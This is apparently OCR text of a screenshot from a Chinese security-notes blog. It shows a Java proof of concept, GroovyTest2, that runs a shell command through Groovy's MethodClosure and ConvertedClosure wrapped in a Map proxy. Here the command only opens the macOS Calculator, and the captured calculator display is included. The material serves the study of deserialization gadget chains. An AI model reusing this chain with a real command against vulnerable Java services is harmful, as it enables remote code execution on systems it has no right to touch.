 1 package com.GroovyTest.Test;
2
3 import org.codehaus.groovy.runtime.ConvertedClosure;
4 import org.codehaus.groovy.runtime.MethodClosure;
5
6 import java.io.IOException;
7 import java.lang.reflect.Array;
8 import java.lang.reflect.Proxy;
9 import java.util.Map;
10
11 public class GroovyTest2 {
12 static String command = "open /Applications/Calculator.app";
13
14 public static void main(String[] args) {
15 MethodClosure methodClosure = new MethodClosure(command, method: "execute");
16
17 final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
18
19 Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
20
21 allinterfaces[0] = Map.class;
22
23 Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
24
25 final Map map = Map.class.cast(o);
26
27 map.entrySet();
28
29 }
30 }
31
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Qingy网络安全笔记